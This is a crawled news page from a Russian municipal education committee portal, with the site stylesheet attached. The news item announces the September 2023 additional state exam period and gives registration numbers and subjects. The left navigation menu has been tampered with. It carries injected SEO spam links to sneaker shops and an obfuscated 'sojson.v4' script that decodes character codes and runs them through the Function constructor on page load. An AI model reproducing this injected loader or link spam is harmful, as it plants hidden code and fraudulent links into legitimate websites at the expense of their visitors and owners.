

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.edu.sbor.net/node/2218
body_size: 8610
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.edu.sbor.net/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/node/2218" />
<link rel="canonical" href="/node/2218" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Стартовал дополнительный период ГИА | Сосновоборский образовательный портал</title>
  <style type="text/css" media="all">@import url("http://www.edu.sbor.net/modules/system/system.base.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/system/system.menus.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/system/system.messages.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/system/system.theme.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://www.edu.sbor.net/sites/all/modules/simplenews/simplenews.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/comment/comment.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/date/date_api/date.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/field/theme/field.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/node/node.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/search/search.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/user/user.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/forum/forum.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/views/css/views.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://www.edu.sbor.net/sites/all/modules/ckeditor/ckeditor.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/ctools/css/ctools.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/libraries/fancybox/source/jquery.fancybox.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/nice_menus/css/nice_menus.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/nice_menus/css/nice_menus_default.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://www.edu.sbor.net/sites/all/themes/sbor/css/gios.css?ptt32m");</style>
  <script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/misc/drupal.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/default/files/languages/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/fancybox/fancybox.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/libraries/fancybox/source/jquery.fancybox.pack.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/libraries/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/custom_search/js/custom_search.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/themes/sbor/js/main.js?ptt32m"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"sbor","theme_token":"mn6-8qUqDBmBz51r3wGahHQFC5batMWFQ3_uCfJ_7as","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"public:\/\/languages\/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js":1,"sites\/all\/modules\/fancybox\/fancybox.js":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.pack.js":1,"sites\/all\/libraries\/fancybox\/lib\/jquery.mousewheel-3.0.6.pack.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/themes\/sbor\/js\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/sbor\/css\/gios.css":1}},"fancybox":[],"custom_search":{"form_target":"_self","solr":0},"nice_menus_options":{"delay":"10","speed":"0"}});
//--><!]]>
</script>
  <!--<link rel="stylesheet" href="/sites/all/themes/sbor/css/gios.css">-->
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2218 node-type-news"   bgcolor="#F0F5FC" leftmargin="0" rightmargin="0" topmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<table width="100%" height="100%"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="25" valign="top"><img src="/images/1.gif" width="25" height="1"></td>
    <td width="15" valign="top" style="background-image:url(/images/logolbg.gif); background-repeat:repeat-y; background-position:right"><img src="/images/logol.gif" width="15" height="500" border="0"></td>
    <td width="199" valign="top" bgcolor="#FFFFFF" style="background-image:url(/images/logo.jpg); background-repeat:no-repeat"><a href="/"><img src="/images/1.gif" width="199" height="220" border="0"></a><br>
		<!-- Region: Sidebar Left -->

		  <div class="region region-left">
    <ul class="nice-menu nice-menu-right nice-menu-menu-mainmenu" id="nice-menu-1"><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.miki.co.uk/afbbdgushop/men/obuv/krossovki/139095753-nike-jordan-retro-4-military-black-premium">Aleali May x Air Jordan 1 Kollaboration , Nike jordan retro 4 military black premium — цена 2200 грн в каталоге Кроссовки ✓ Купить мужские вещи по доступной цене на Шафе , Украина #139095753
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/nike-air-zoom-pegasus-36-cody-hudson-yellow-ci1723-700-release-date/">SBD - You will love The Nike Air VaporMax Run Utility if - 700 Release Date - Nike Air Zoom Pegasus 36 Cody Hudson Yellow CI1723
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://rvce.edu.in/bbfbinshop/gear/a22843945/best-nike-running-shoes/">The Nike Air Max 95 Drops Tomorrow - The 10 Best Nike Running Shoes in 2024 - Running Shoe Reviews
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfehdjshop">air jordan 6 carmine 2021 release date
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.stclaircomo.com/edfdgnshop/nike-air-max-90-1-red/">Nike Air Max 90/1 &quot;University Red&quot; Release Info - Nike Air Max 96 2 Women&#039;s Shoes White - StclaircomoShops
</a></li><li class="menu-2130 menu-path-node-613 first odd "><a href="/node/613">О КОМИТЕТЕ ОБРАЗОВАНИЯ</a></li>
<li class="menu-466 menu-path-node-16  even "><a href="/node/16">ОБРАЗОВАТЕЛЬНЫЕ ОРГАНИЗАЦИИ</a></li>
<li class="menu-2232 menu-path-node-1916  odd "><a href="/node/1916">Городской методический кабинет</a></li>
<li class="menu-465 menu-path-node-15  even "><a href="/node/15">Итоговые отчёты</a></li>
<li class="menu-1881 menu-path-node-580  odd "><a href="/node/580">РУКОВОДЯЩИЕ И ПЕДАГОГИЧЕСКИЕ КАДРЫ</a></li>
<li class="menu-2240 menu-path-node-2241  even "><a href="/node/2241">Горячая линия по снижению документационной нагрузки на педагогических работников</a></li>
<li class="menu-2228 menu-path-node-1583  odd "><a href="/node/1583">Национальный проект &quot;Образование&quot;</a></li>
<li class="menu-822 menu-path-node-412  even "><a href="/node/412">ПРИЁМ В ШКОЛУ</a></li>
<li class="menu-2230 menu-path-node-1856  odd "><a href="/node/1856">Реконструкция, ликвидация, реорганизация образовательных организаций</a></li>
<li class="menu-2238 menu-path-node-2159  even "><a href="/node/2159">Организация образования обучающихся с ограниченными возможностями здоровья</a></li>
<li class="menu-2234 menu-path-node-1955  odd "><a href="/node/1955">Организация горячего питания</a></li>
<li class="menu-2225 menu-path-node-1301  even "><a href="/node/1301">Всероссийская олимпиада школьников</a></li>
<li class="menu-2235 menu-path-node-1979  odd "><a href="/node/1979">Всероссийские проверочные работы</a></li>
<li class="menu-2209 menu-path-node-1059  even "><a href="/node/1059">Независимая оценка качества условий осуществления образовательной деятельности</a></li>
<li class="menu-2217 menu-path-node-1066  odd "><a href="/node/1066">ФИНАНСОВО-ЭКОНОМИЧЕСКАЯ ДЕЯТЕЛЬНОСТЬ</a></li>
<li class="menu-2237 menu-path-node-2091  even "><a href="/node/2091">ЗАКУПКИ КОМИТЕТА ОБРАЗОВАНИЯ</a></li>
<li class="menu-2129 menu-path-node-612  odd "><a href="/node/612">МУНИЦИПАЛЬНАЯ  ПРОГРАММА</a></li>
<li class="menu-472 menu-path-node-22  even "><a href="/node/22">ГОСУДАРСТВЕННАЯ  ИТОГОВАЯ  АТТЕСТАЦИЯ</a></li>
<li class="menu-2224 menu-path-node-1114  odd "><a href="/node/1114">Дошкольное образование</a></li>
<li class="menu-2212 menu-path-node-1063  even "><a href="/node/1063">ИНФОРМАТИЗАЦИЯ  ОБРАЗОВАНИЯ</a></li>
<li class="menu-802 menu-path-node-296  odd "><a href="/node/296">МУНИЦИПАЛЬНЫЕ  УСЛУГИ</a></li>
<li class="menu-2229 menu-path-node-1769  even "><a href="/node/1769">ПРОФОРИЕНТАЦИЯ  ОБУЧАЮЩИХСЯ</a></li>
<li class="menu-2168 menu-path-node-640  odd "><a href="/node/640">КОМПЛЕКСНАЯ  БЕЗОПАСНОСТЬ</a></li>
<li class="menu-2220 menu-path-node-1102  even "><a href="/node/1102">ОРГАНИЗАЦИЯ ОЗДОРОВЛЕНИЯ, ОТДЫХА И ЗАНЯТОСТИ ДЕТЕЙ И ПОДРОСТКОВ</a></li>
<li class="menu-2191 menu-path-node-844  odd "><a href="/node/844">ИСПОЛНЕНИЕ УКАЗОВ ПРЕЗИДЕНТА</a></li>
<li class="menu-2227 menu-path-node-1319  even "><a href="/node/1319">ПРОЕКТЫ</a></li>
<li class="menu-2181 menu-path-node-699  odd "><a href="/node/699">ФОТОГАЛЕРЕЯ</a></li>
<li class="menu-2239 menu-path-node-2224  even "><a href="/node/2224">Телефоны «горячей линии»</a></li>
<li class="menu-2242 menu-path-node-2273  odd "><a href="/node/2273">Целевое обучение</a></li>
<li class="menu-2241 menu-path-node-920  even "><a href="/node/920">Центральная психолого-медико-педагогическая комиссия</a></li>
<li class="menu-1526 menu-path-node-563  odd last"><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<h2 class="title">Навигация</h2><form method="get" action="/" name="fast_search" onSubmit="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();">
    <table width="160" border="0" cellspacing="0" cellpadding="0" align="center">
        <tbody>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
            <tr>
                <td class="menu0">ПОИСК | <a href="/search"><span style=" font-size:8px">РАСШИРЕННЫЙ ПОИСК</span></a></td>
            </tr>
            <tr>
                <td>
                <p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 4px;" class="small"><input name="query" type="text" style="width:130px" />       <img src="/images/run.gif" width="17" height="16" align="absmiddle" onClick="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();" style="cursor:hand" /></p>
                </td>
            </tr>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
        </tbody>
    </table>
</form><p>
	&nbsp;<a rel="nofollow" href="https://edu.lenobl.ru/ru/programm/god-pedagoga-i-nastavnika/"><img alt="" src="https://edu.sbor.net/sites/default/files/God_pedagoga23.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:70px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/412" style="color: rgb(0, 77, 154); text-decoration: none; font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><img alt="" src="http://edu.sbor.net/sites/default/files/1kl.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1583"><img alt="" src="http://edu.sbor.net/sites/default/files/NPO.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://sbor.ru/stopkorona"><img alt="" src="http://edu.sbor.net/sites/default/files/Stopkoronovirus.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1977"><img alt="" src="http://edu.sbor.net/sites/default/files/DO_koron.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--90aivcdt6dxbc.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/objasnjaem.rf_.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1460"><img alt="" src="http://edu.sbor.net/sites/default/files/Pit3.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/366"><img alt="" src="http://edu.sbor.net/sites/default/files/Compensation_DOU.png" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://edu.gov.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/minpros-1.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.lenobl.ru/" style="font-family: Arial, Helvetica, sans-serif;">&nbsp;<img alt="" src="http://edu.sbor.net/sites/default/files/baner2.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://obrnadzor.gov.ru/"><img alt="" src="https://edu.sbor.ru/sites/default/files/Rosobrnadzor1.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/22"><img alt="" src="http://edu.sbor.net/sites/default/files/ege17.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://yadi.sk/d/NiL9U-Iingww6" style="font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/soc_rolik.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://gu.lenobl.ru/Pgu/"><img alt="" src="http://edu.sbor.net/sites/default/files/ehlektronnoe_pravitelstvo_0.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/729"><img alt="" src="http://edu.sbor.net/sites/default/files/rosatom.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--80aidamjr3akke.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_Rastimdetej_0.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://xn--e1afidiskdd7a4d.com/" style="color: rgb(85, 153, 51); font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/multicentr.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/sites/default/files/telefon_doveriya21.PDF"><img alt="" src="http://edu.sbor.net/sites/default/files/doverie.gif" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1577"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_content.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://cosch.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/COSh.jpg" style="float:left; height:80px; width:140px" /></a></p>
<div style="position:fixed;width:100px;height:100px;left:-200px;overflow:hidden;">
	&nbsp;</div>
  </div>

      <p>&nbsp;</p>
	</td>
    <td width="15" valign="top" bgcolor="#FFFFFF"><img src="/images/logor.gif" width="15" height="705" border="0"></td>
    <td width="*" valign="top" bgcolor="#FFFFFF">
		<table width="100%"  border="0" cellspacing="0" cellpadding="0">
		  <tr><td align="right" height="30" bgcolor="#F0F5FC" class="menu_top">  <div class="region region-upper">
    <ul class="nice-menu nice-menu-down nice-menu-menu-top" id="nice-menu-3"><li class="menu-1553 menu-path-front first odd "><a href="/" title="Главная">Главная</a></li>
<li class="menu-1554 menu-path-news  even "><a href="/news" title="Новости и объявления">Новости и объявления</a></li>
<li class="menu-1555 menu-path-node-159  odd "><a href="/subscribe" title="Рассылка">Рассылка</a></li>
<li class="menu-1560 menu-path-node-563  even "><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<li class="menu-1556 menu-path-forum  odd "><a href="/forum" title="Форумы">Форумы</a></li>
<li class="menu-1557 menu-path-node-160  even "><a href="/resources" title="Полезные ссылки">Полезные ссылки</a></li>
<li class="menu-1558 menu-path-sitemap  odd "><a href="/sitemap" title="Карта портала">Карта портала</a></li>
<li class="menu-1559 menu-path-node-161  even "><a href="/contacts" title="Контакты">Контакты</a></li>
<li class="menu-2219 menu-path-edusbornet-node-1047  odd last"><a href="http://edu.sbor.net/node/1047" title="Версия для слабовидящих">Версия для слабовидящих</a></li>
</ul>
  </div>
</div></td>
		  </tr>
		  <tr><td height="126" class="small" style="background-image:url(/images/top.jpg); background-repeat:no-repeat; background-position:right">ЛЕНИНГРАДСКАЯ ОБЛАСТЬ<br>МУНИЦИПАЛЬНОЕ ОБРАЗОВАНИЕ СОСНОВОБОРСКИЙ ГОРОДСКОЙ ОКРУГ<br>
      КОМИТЕТ ОБРАЗОВАНИЯ<BR><img src="/images/title2.gif" width="212" height="70" border="0"></td></tr>
		  <tr><td height="3" bgcolor="#F0F5FC"><img src="/images/1.gif" width="1" height="3" style="display:block"></td></tr>
		  <tr><td height="2"><img src="/images/1.gif" width="1" height="2" style="display:block"></td></tr>
		  <tr><td height="21" bgcolor="#F0F5FC" class="menu1"><h2 class="element-invisible">Вы здесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></td>
		  </tr>
		  <tr>
		  	<td>
				<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				  <tr>
				    <td width="65%" valign="top">
												<h1>Стартовал дополнительный период ГИА</h1>
												<!-- tabs -->
												<!-- help -->
												<!-- messages -->
												<!-- Region: content -->
            						  <div class="region region-content">
    <div id="node-2218" class="node node-news clearfix">

  
      
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>
	<strong><span style="font-size:14px">С экзамена по математике 4 сентября 2023г. начался дополнительный период государственной итоговой аттестации для выпускников 9 классов.</span></strong></p>
<p>
	<span style="font-size:14px">В Сосновом Бору на экзамены в сентябре зарегистрированы 29 человек: 26 в форме ОГЭ и 3 в форме ГВЭ.</span></p>
<p>
	<span style="font-size:14px">Имеют право на прохождение ГИА в дополнительный период учащиеся, получившие в основной период отметку «2», либо не явившиеся на экзамены по уважительным причинам, подтвержденным документально.</span></p>
<p>
	<span style="font-size:14px">Получили допуск к ГИА за летний период 2 человека, не имевшие допуска на конец 2022 -2023 учебного года.</span></p>
<p>
	<span style="font-size:14px">Для проведения дополнительного периода ГИА 9 в Сосновом Бору подготовлен и оборудован один пункт проведения экзаменов.</span></p>
<p>
	<span style="font-size:14px">Всего предметов для пересдачи семь: русский язык, математика, физика, биология, география, обществознание, информатика и ИКТ.</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:14px"><strong>Для выпускников 11 классов дополнительный период ГИА в форме ЕГЭ начнется 12 сентября, на который зарегистрировано 5 человек.</strong> Подготовлен и оборудован один пункт проведения экзаменов.</span></p>
<p>
	<span style="font-size:14px">Предмет для пересдачи один: математика.</span></p>
<p>
	<a rel="nofollow" class="fancybox" href="https://edu.sbor.ru/sites/default/files/dop_per23.jpg" target="_blank"><img alt="" src="https://edu.sbor.ru/sites/default/files/dop_per23.jpg" style="height:450px; width:450px" /></a></p>
<p>
	&nbsp;</p>
</div></div></div>  </div>

  
  
</div>
  </div>
					</td>
				  </tr>
				</table>
                <div class="clear"></div></td>
		  </tr>
		</table>
	</td>
    <td width="40" valign="top" style="background-image:url(/images/logorbg.gif); background-repeat:repeat-y; background-position:left"><img src="/images/F0F5FC.gif" width="40" height="30"></td>
  </tr><!--Bottom-->
  <tr>
  <td height="40">&nbsp;</td>
  <td align="right" valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" class="copy">&nbsp;&nbsp;&copy; Комитет Образования г. Сосновый Бор</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x">&nbsp;</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" align="right" class="copy"><a href="http://www.edu.sbor.net:8001" target="_blank">Ресурс поддерживается <img src="/images/cit.gif" width="43" height="28" border="0" align="absmiddle"> ЦИТ г. Сосновый Бор</a> &nbsp;&nbsp;|&nbsp;&nbsp; <a href="/admin">Управление порталом</a> &nbsp;&nbsp;|&nbsp;&nbsp; Разработка <a rel="nofollow" href="http://www.nevastudio.com" target="_blank">NevaStudio</a></td>
  <td valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  </tr><!--Bottom-->
</table>
<span class='f2a9f'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.edu.sbor.net/sites/all/themes/sbor/css/gios.css?ptt32m
body_size: 10852
content:
@font-face
{
  font-family: 'Officina';
  src: url(fonts/13671.ttf);
}
@font-face
{
  font-family: 'Officina Bold';
  src: url(fonts/13681.ttf);
}

body {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 12px; color: #073CA6}
td { font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 12px; color: #073CA6}
a { color: #004d9a; TEXT-DECORATION: none}
a:hover { color: #559933; TEXT-DECORATION: none}

tbody {
	border:0px;
}

thead th {
	font-family:Tahoma,Arial,Helvetica,sans-serif;
	font-size:12px;
}

.container {
	background-color: #dddddd;
}

input {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 10px; color: #559933; border:1px solid #CDDDF9; padding-left:3px}
textarea {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 10px; color: #559933; border:1px solid #CDDDF9; overflow:auto; padding-left:3px}
select {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 10px; color: #559933}
.radio {border:0px; width:12px; height:16px; background-image:none}
.formsearch {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 11px; width: 140px}
.inputsearch {  font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; border:1px solid #96A5C8; background-color:#637AAD; width:70px; height:13px; margin-bottom:3px}
.inform {font-family: Tahoma, Arial, Helvetica, sans-serif; background-color: transparent; font-size: 11px; border:0;}

p { font-family: Arial, Helvetica, sans-serif; text-align: left; margin-top: 5px; margin-right: 20px; margin-bottom: 10px; margin-left: 20px}
h1 {font-size: 16px; color: #4C73C0; text-align: left; margin-top: 35px; margin-right: 20px; margin-bottom: 10px; margin-left: 20px; border-bottom:1px solid #99CC33}
h2 {font-size: 15px; color: #559933; text-align: left; margin-top: 15px; margin-right: 20px; margin-bottom: 10px; margin-left: 20px;}

.menu0s {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #559933; padding:2px 0px 2px 4px; font-weight:bold; cursor:pointer}
.menu0 {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; padding:2px 0px 2px 4px; font-weight:bold; cursor:pointer}
.menu0 a {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; text-decoration: none; font-weight:bold}
.menu0 a:link { color: #7996CF; text-decoration: none}
.menu0 a:hover { color: #559933; text-decoration: none}

.menuss {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #559933; padding:3px 15px 3px 15px !important; font-weight:bold; cursor:pointer !important}
.menuss a {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; text-decoration: none; font-weight:bold}
.menuss a:link { color: #7996CF; text-decoration: none}
.menuss a:hover { color: #559933; text-decoration: none}

.menus {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; padding:3px 15px 3px 15px !important; font-weight:bold; cursor: pointer !important;}
.menus a {font-family: Arial, Helvetica, sans-serif;  font-size: 11px; color: #7996CF; text-decoration: none; font-weight:bold}
.menus a:link { color: #7996CF; text-decoration: none}
.menus a:hover { color: #559933; text-decoration: none}

.menu { font-size: 11px; color: #5D5DBD;padding:2 0 3 5; line-height:100%}
.menu a { font-size: 11px; color: #5D5DBD; text-decoration: none; }
.menu a:link { color: #5D5DBD; text-decoration: none}
.menu a:hover { color: #559933; text-decoration: none}

.site-map-menu { font-size: 11px; color: #5D5DBD;padding:2 0 3 5; line-height:100%}
.site-map-menu a { font-size: 11px; color: #5D5DBD; text-decoration: none; }
.site-map-menu a:link { color: #5D5DBD; text-decoration: none}
.site-map-menu a:hover { color: #559933; text-decoration: none}

.menu1 { font-size: 10px; color: #4C73C0;}
.menu1 a { font-size: 10px; color: #4C73C0; text-decoration: none; }
.menu1 a:link { color: #4C73C0; text-decoration: none}
.menu1 a:hover { color: #559933; text-decoration: none; border-bottom:1px solid #99CC33}

.news { font-size: 11px; color: #4C73C0;}
.news a { font-size: 11px; color: #4C73C0; text-decoration: none; }
.news a:link { color: #4C73C0; text-decoration: none}
.news a:hover { color: #559933; text-decoration: none}

.menu_top { font-size: 11px; color: #073CA6; font-weight: bold;}
.menu_top a { font-size: 11px; color: #073CA6; text-decoration: none;}
.menu_top a:link { color: #073CA6; text-decoration: none; }
.menu_top a:hover { color: #4C73C0; text-decoration: none; border-bottom:10px solid #99CC33}

.small {  font-size: 9px; color: #4C73C0; font-weight: bold}
.small a {  font-size: 9px; color: #4C73C0; text-decoration: none}
.small a:hover {  font-size: 9px; color: #559933; text-decoration: none}
.smalls {  font-size: 11px; color: #4C73C0; line-height:90%}
.smalls a {  font-size: 11px; color: #4C73C0; text-decoration: none}
.smalls a:hover {  font-size: 11px; color: #559933; text-decoration: none}
.smallg {  font-size: 9px; color: #559933; font-weight: bold}
.smallg a {  font-size: 9px; color: #559933; text-decoration: none}
.smallg a:hover {  font-size: 9px; color: #559933; text-decoration: none; border-bottom:1px solid #99CC33}
.green { color: #559933;}
.8 {  font-size: 9px;}
.9 {  font-size: 9px;}
.10 {  font-size: 10px;}
.11 {  font-size: 11px;}
.12 {  font-size: 12px;}
.pagesel {  font-size: 12px; color: #559933; font-weight: bold; background-image:url(images/pagesel.gif); background-repeat:no-repeat; background-position:center }
.previewphoto {margin:0 10 5 0; border:1px solid #99CC33}
.copy {  font-size: 9px; color: #4C73C0}
.copy a {  font-size: 9px; color: #4C73C0; text-decoration: none}
.copy a:hover {  font-size: 9px; color: #4C73C0; text-decoration: none; border-bottom:1px solid #99CC33}
.teaser1 {background-image:url(images/tis_bg_1.gif); background-repeat:repeat-y}
.teaser2 {background-image:url(images/tis_bg_2.gif); background-repeat:repeat-y}
